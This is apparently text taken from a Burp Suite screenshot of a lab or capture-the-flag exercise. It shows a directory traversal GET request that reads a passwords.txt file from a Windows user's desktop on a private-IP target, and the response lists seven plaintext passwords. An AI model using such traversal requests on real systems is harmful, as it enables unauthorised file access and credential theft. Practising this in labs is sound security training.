 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
GET /../../../../../../../../../../../../Users/Nathan/Desktop/passwords.txt
HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
? < + > Type a search term 0 matches
Done 253 bytes | 263 millis